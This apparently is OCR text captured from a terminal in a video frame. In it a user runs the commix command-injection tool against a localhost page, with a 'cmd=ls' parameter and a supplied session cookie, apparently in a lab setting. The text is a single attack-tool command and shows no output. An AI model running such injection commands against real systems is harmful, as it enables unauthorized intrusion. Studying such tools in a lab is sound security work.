 adrian@adus: ~/commix
Pl
14:04
adrian@adus:~/commix$ python commix.py --url="http://localhost/codeexec/index.php?action=6&current_dir=/var/www/html/codeexec/&cmd=ls" --cookie
="resolveIDs=0; order_dir_list_by=1A; expanded_dir_list=%3A%3Avar%3Awww%3Ahtml%3Acodeexec; fm_current_root=%2Fvar%2Fwww%2Fhtml%2F; loggedon=d41
d8cd98f00b204e9800998ecf8427e"